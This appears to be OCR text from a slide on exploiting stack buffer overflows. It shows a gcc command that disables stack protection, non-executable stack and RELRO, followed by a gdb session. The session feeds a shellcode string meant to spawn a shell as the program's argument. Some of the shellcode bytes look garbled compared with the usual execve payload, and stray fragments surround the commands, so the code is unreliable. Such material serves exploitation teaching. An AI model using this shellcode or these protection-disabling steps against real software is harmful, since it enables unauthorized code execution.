

#
$ gcc -Wall -Wall -O0 -g -fno-omit-frame-pointer -Wno-deprecated-declarations -D_FORTIFY_SOURCE=0 -fno-pie -Wno-format -Wno-format-security -z norelro -z execstack -fno-stack-protector -m32 -mpreferred-stack-boundary=2
$ gdb a.out
(gdb) b *0x80483fd
(gdb) r `python -c "print '\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x53\x86\xe5\x89\xc2\x0b\x01\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80'"`

207